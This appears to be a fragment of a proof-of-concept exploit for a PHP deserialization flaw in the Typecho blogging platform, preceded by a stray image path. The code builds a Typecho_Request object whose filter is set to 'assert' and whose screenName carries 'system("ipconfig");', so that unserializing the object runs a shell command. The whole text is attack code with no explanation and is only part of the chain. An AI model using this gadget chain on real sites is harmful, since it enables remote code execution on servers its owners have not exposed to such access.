 class Typecho_Request
{
    private $_params = array();
    private $_filter = array();
    public function __construct()
    {
        $this->_params['screenName'] = 'system("ipconfig");';
        $this->_filter[0] = 'assert';
    }
}